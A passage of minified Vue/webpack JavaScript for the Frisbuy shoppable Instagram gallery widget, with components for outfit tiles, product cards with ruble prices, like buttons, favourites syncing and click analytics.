n=(0,o.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}}),l=(e(19904),e(66262));const d=(0,l.A)(n,[["render",u],["__scopeId","data-v-0207a330"]]);var p=d},79822:function(t,i,e){"use strict";e.d(i,{A:function(){return Z}});var o=e(29726);const r={class:"frisbuy-fashion-tile"},s={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},a={key:0,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},u={key:1,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},n={class:"frisbuy-fashion-tile__main-item"},l={class:"products-scoll-block"},d={class:"frisbuy-fashion-tile__kit-products"};function p(t,i,e,p,c,f){const y=(0,o.g2)("ButtonArrow"),g=(0,o.g2)("LikeButton"),b=(0,o.g2)("ProductItem"),M=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",s,["hidden"!==t.titleMode?((0,o.uX)(),(0,o.CE)("div",a,["default"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.eW)(" Готовые комплекты ")],64)):(0,o.Q3)("",!0),"postsCount"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.eW)(" Посмотрите "+(0,o.v_)(t.productsList.length)+" "+(0,o.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,o.Q3)("",!0)],512)):(0,o.Q3)("",!0),"default"==t.titleMode?((0,o.uX)(),(0,o.CE)("div",u," Наводите на товар и переходите в карточку товара ",512)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-fashion-tile__kit",ref:"tileKit",style:(0,o.Tr)({height:t.fashionTileKitHeight})},[(0,o.bo)((0,o.bF)(y,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"},null,512),[[o.aG,t.hasPrevPost]]),(0,o.Lk)("div",n,[(0,o.bF)(g,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1))},null,8,["isLiked"]),(0,o.RG)(t.$slots,"imageArea",{},void 0,!0)]),(0,o.Lk)("div",l,[(0,o.Lk)("div",d,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.productsList,(i=>((0,o.uX)(),(0,o.Wv)(b,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",popupText:t.popupText,isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>t.addProductToFavoriteList([i])},null,8,["product","linkTarget","popupText","isLiked","onClickProduct","onLike"])))),128))])]),(0,o.bo)((0,o.bF)(y,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1)),direction:"right"},null,512),[[o.aG,t.hasNextPost]])],4)])),[[M,i=>t.changePostBySwipe(i),"swipe"]])])}e(44114);var c=e(2543),f=e.n(c);const y=t=>((0,o.Qi)("data-v-09b57e88"),t=t(),(0,o.jt)(),t),g={class:"frisbuy-product-item__image"},b={key:0,class:"frisbuy-similar-title"},M=["src"],w={class:"frisbuy-product-item__info"},h={class:"frisbuy-product-item__text"},L={class:"frisbuy-product-item__title"},m={key:0,class:"frisbuy-product-item__price"},A={class:"frisbuy-product-item__price--actual"},v=y((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),C={key:0,class:"span frisbuy-product-item__price--old"},x=y((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),j={class:"frisbuy-product-item__buy-button"},k={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},D=y((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),S=y((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),I=y((()=>(0,o.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),_=[D,S,I];function N(t,i,e,r,s,a){const u=(0,o.g2)("LikeButton");return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,o.Lk)("div",g,[(0,o.bF)(u,{onClick:i[0]||(i[0]=(0,o.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),t.product.isSimilar?((0,o.uX)(),(0,o.CE)("div",b,(0,o.v_)(t.popupText.similarGood),1)):(0,o.Q3)("",!0),(0,o.Lk)("img",{src:t.getDomainSubstitute(t.product.sku?.picUrl)},null,8,M)]),(0,o.Lk)("div",w,[(0,o.Lk)("div",h,[(0,o.Lk)("div",L,[(0,o.Lk)("span",null,(0,o.v_)(t.product.title),1)]),t.product.sku?.price?((0,o.uX)(),(0,o.CE)("div",m,[(0,o.Lk)("span",A,[(0,o.eW)((0,o.v_)(t.product.sku.price)+" ",1),v]),t.product.sku?.priceOld?((0,o.uX)(),(0,o.CE)("div",C,[(0,o.eW)((0,o.v_)(t.product.sku.priceOld)+" ",1),x])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0)]),(0,o.Lk)("button",j,[((0,o.uX)(),(0,o.CE)("svg",k,_))])])])}const T=t=>((0,o.Qi)("data-v-2074d5db"),t=t(),(0,o.jt)(),t),E=T((()=>(0,o.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),z=[E];function O(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,o.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},z,2)}var P={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}},Y=(e(13248),e(66262));const U=(0,Y.A)(P,[["render",O],["__scopeId","data-v-2074d5db"]]);var Q=U,$=e(83421),H=e(46105),G=e(50631),X=(0,o.pM)({components:{LikeButton:Q},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1},popupText:{type:Object,required:!0}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},getDomainSubstitute(t){return(0,H.lQ)(t)},errorImageHandler(t){(0,$.L)(t,2,G.A.SHOP_THE_LOOK)},likeButtonClick(){this.$emit("like")}}});e(82623);const B=(0,Y.A)(X,[["render",N],["__scopeId","data-v-09b57e88"]]);var F=B,R=e(98180),V=e(8986),q=(0,o.pM)({inject:["isTablet"],components:{ProductItem:F,LikeButton:Q,ButtonArrow:R.A},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0},popupText:{type:Object,required:!0}},data(){return{fashionTileKitHeight:"100%",favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},mounted(){this.calculateFashionTileKitHeight(),window.addEventListener("resize",this.calculateFashionTileKitHeight)},beforeUnmount(){window.removeEventListener("resize",this.calculateFashionTileKitHeight)},methods:{isEqual(t,i){return f().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,a=[];r.push(...e),e.length>1&&(s=!0,a=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let u=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),u=r.filter((t=>{const i=a.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",u),this.makeEventForClient("frisbuy:favorite-add",{detail:u});const i=t.filter((t=>{const i=u.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,V.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",u),this.makeEventForClient("frisbuy:favorite-remove",{detail:u})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},async calculateFashionTileKitHeight(){if(!this.$refs.tileWrapper)return;this.fashionTileKitHeight="100%",await this.$nextTick();const t=this.$refs.tileWrapper.offsetHeight,i=Math.max(this.$refs.tileTitle?.offsetHeight,this.$refs.tileTitle?.clientHeight),e=Math.max(this.$refs.tileSubtitle?.offsetHeihgt,this.$refs.tileSubtitle?.clientHeight);let o=this.$refs.tileKit.offsetHeight;i&&(o-=i),e&&(o-=e),this.fashionTileKitHeight=o/t*100+"%"}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t}}});e(81352),e(72178);const W=(0,Y.A)(q,[["render",p],["__scopeId","data-v-72aab2b6"]]);var Z=W},85721:function(t,i,e){"use strict";e.d(i,{A:function(){return O}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-48304aa2"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-header"},a={key:0,class:"frisbuy-title"},u=["href"],n={key:1,class:"frisbuy-subtitle"},l=["innerHTML"],d={key:0,class:"frisbuy-categories"},p=["href","onClick"],c={class:"frisbuy-gallery"},f={key:0,class:"frisbuy-divider"},y=r((()=>(0,o.Lk)("span",null,null,-1))),g=["href"],b=["src"],M={class:"frisbuy-footer"},w=["innerHTML"],h={key:2,class:"frisbuy-guideline"},L={class:"frisbuy-guideline-container"},m=["innerHTML"];function A(t,i,e,r,A,v){const C=(0,o.g2)("FashionListItem"),x=(0,o.g2)("ButtonArrow"),j=(0,o.g2)("ProductPopup"),k=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,o.Tr)([t.galleryStyle])},[(0,o.Lk)("div",s,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.eW)((0,o.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,o.v_)(t.headerSettings.buttonTitle),9,u)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",n,(0,o.v_)(t.headerSettings.subTitle),1)):(0,o.Q3)("",!0),t.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,l)):(0,o.Q3)("",!0)]),t.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",d,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.gallerySettings.filters.params,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,o.v_)(i.name),11,p)))),128))])):(0,o.Q3)("",!0),(0,o.Lk)("div",c,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,o.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${t.containerItemMargin/2}px`,width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",f)),"advertising"===i.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(C,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post",ref_for:!0,ref:"postImage",style:(0,o.Tr)({width:t.getPostItemWidth(e),"min-width":"185px",margin:t.containerItemMargin/2+"px","pointer-events":""+(A.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":"447 / 410"}),postMedia:i.media[0],description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text,onClick:o=>t.clickPostHandler(i,e)},null,8,["style","postMedia","description","onClick"]))],64)))),128))],6)],4)],6)),[[k,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[t.canPrevScroll?((0,o.uX)(),(0,o.Wv)(x,{key:0,onClick:i[0]||(i[0]=i=>t.slideHandler(-1)),direction:"left",mode:"adaptive"})):(0,o.Q3)("",!0),y,t.canNextScroll?((0,o.uX)(),(0,o.Wv)(x,{key:1,onClick:i[1]||(i[1]=i=>t.slideHandler(1)),direction:"right",mode:"adaptive"})):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0)]),t.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,b)],8,g)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",M,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,o.uX)(),(0,o.CE)("div",{key:0,style:(0,o.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,o.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,o.Q3)("",!0),t.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,w)):(0,o.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",h,[(0,o.Lk)("div",L,[(0,o.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,m)])])):(0,o.Q3)("",!0)],6),t.isShowPopup?((0,o.uX)(),(0,o.Wv)(j,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>t.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}var v=e(60568),C=e(39072),x=e(98180);const j=t=>((0,o.Qi)("data-v-2d778145"),t=t(),(0,o.jt)(),t),k={key:0,class:"frisbuy-fashion-list-item__description"},D=j((()=>(0,o.Lk)("button",null,"Подробнее",-1)));function S(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[0]||(i[0]=()=>t.clickPostHandler())},[t.description?((0,o.uX)(),(0,o.CE)("span",k,(0,o.v_)(t.description),1)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},null,4),D])}var I=(0,o.pM)({emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1}},data(){return{isHighResImage:!0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")}}}),_=(e(59546),e(66262));const N=(0,_.A)(I,[["render",S],["__scopeId","data-v-2d778145"]]);var T=N,E={extends:v.A,components:{ProductPopup:C.A,ButtonArrow:x.A,FashionListItem:T},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}}};e(25056),e(47685);const z=(0,_.A)(E,[["render",A],["__scopeId","data-v-48304aa2"]]);var O=z},75880:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-6da50a06"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{width:"15",height:"24",viewBox:"0 0 15 24",fill:"none"},[(0,o.Lk)("path",{d:"M3.33333 0.75L15 11.5833L3.33333 23.25L0 19.9167L8.33333 11.5833L0 4.08333L3.33333 0.75Z",fill:"#5F5F5F"})],-1))),a=[s];function u(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,o.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},a,2)}var n=(0,o.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}}),l=(e(2557),e(66262));const d=(0,l.A)(n,[["render",u],["__scopeId","data-v-6da50a06"]]);var p=d},35187:function(t,i,e){"use strict";e.d(i,{A:function(){return et}});var o=e(29726);const r={class:"frisbuy-fashion-tile"},s={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},a=["innerHTML"],u={key:1,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},n={key:2,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},l={class:"frisbuy-fashion-tile__kit",ref:"tileKit"},d={class:"frisbuy-fashion-tile__main-item"},p={class:"frisbuy-fashion-tile__price-info"},c={class:"frisbuy-fashion-tile__price"},f=(0,o.Lk)("span",{class:"frisbuy-fashion-tile__price-title"}," Цена за комплект ",-1),y={class:"frisbuy-fashion-tile__price-number"},g={class:"products-scoll-block"},b={class:"frisbuy-fashion-tile__kit-products"};function M(t,i,e,M,w,h){const L=(0,o.g2)("ButtonArrow"),m=(0,o.g2)("LikeButton"),A=(0,o.g2)("ProductItem"),v=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("div",s,["custom"===t.titleMode&&t.popupSettings?.header?.html?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:t.popupSettings.header.html,class:"frisbuy-fashion-tile__title"},null,8,a)):"hidden"!==t.titleMode?((0,o.uX)(),(0,o.CE)("div",u,["default"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.eW)(" Готовые комплекты ")],64)):(0,o.Q3)("",!0),"postsCount"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.eW)(" Посмотрите "+(0,o.v_)(t.productsList.length)+" "+(0,o.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,o.Q3)("",!0)],512)):(0,o.Q3)("",!0),"default"==t.titleMode?((0,o.uX)(),(0,o.CE)("div",n," Наводите на товар и переходите в карточку товара ",512)):(0,o.Q3)("",!0),(0,o.Lk)("div",l,[(0,o.bo)((0,o.bF)(L,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"},null,512),[[o.aG,t.hasPrevPost]]),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",d,[(0,o.bF)(m,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1)),style:{"z-index":4}},null,8,["isLiked"]),(0,o.RG)(t.$slots,"imageArea"),(0,o.Lk)("div",p,[(0,o.Lk)("div",c,[f,(0,o.Lk)("span",y,(0,o.v_)(t.getTotalPriceForAllProducts(t.productsList)),1)]),(0,o.Q3)("",!0)])])),[[v,i=>t.changePostBySwipe(i),"swipe"]]),(0,o.Lk)("div",g,[(0,o.Lk)("div",b,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.productsList,(i=>((0,o.uX)(),(0,o.Wv)(A,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),pinColor:t.popupSettings.image.numberColor,isShowPin:t.showUnpinnedNumbers,popupText:t.popupText,onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>{t.addProductToFavoriteList([i]),t.mouseOver(i,!1)},onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},null,8,["product","linkTarget","isLiked","pinColor","isShowPin","popupText","onClickProduct","onLike","onMouseenter","onMouseleave"])))),128))])]),(0,o.bo)((0,o.bF)(L,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1)),direction:"right"},null,512),[[o.aG,t.hasNextPost]])],512)],512)])}e(44114);var w=e(2543),h=e.n(w);const L=t=>((0,o.Qi)("data-v-795dee47"),t=t(),(0,o.jt)(),t),m={class:"frisbuy-product-item__image"},A={key:0,class:"frisbuy-similar-title"},v=["src"],C={class:"frisbuy-product-item__info"},x={class:"frisbuy-product-item__title"},j={key:0,class:"frisbuy-product-item__price"},k={class:"frisbuy-product-item__price--actual"},D=L((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),S={key:0,class:"span frisbuy-product-item__price--old"},I=L((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),_={class:"frisbuy-product-item__buy-button"},N={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},T=L((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),E=L((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),z=L((()=>(0,o.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),O=[T,E,z];function P(t,i,e,r,s,a){const u=(0,o.g2)("LikeButton");return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,o.Lk)("div",m,[(0,o.bF)(u,{onClick:i[0]||(i[0]=(0,o.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),t.product.isSimilar?((0,o.uX)(),(0,o.CE)("div",A,(0,o.v_)(t.popupText.similarGood),1)):(0,o.Q3)("",!0),(0,o.Lk)("img",{src:t.getDomainSubstitute(t.product.sku?.picUrl)},null,8,v),t.isShowPin?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":t.product.hover}),style:(0,o.Tr)({color:t.pinColor})},null,6)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",C,[(0,o.Lk)("div",x,[(0,o.Lk)("span",null,(0,o.v_)(t.product.title),1)]),t.product.sku?.price?((0,o.uX)(),(0,o.CE)("div",j,[(0,o.Lk)("span",k,[(0,o.eW)((0,o.v_)(t.product.sku.price)+" 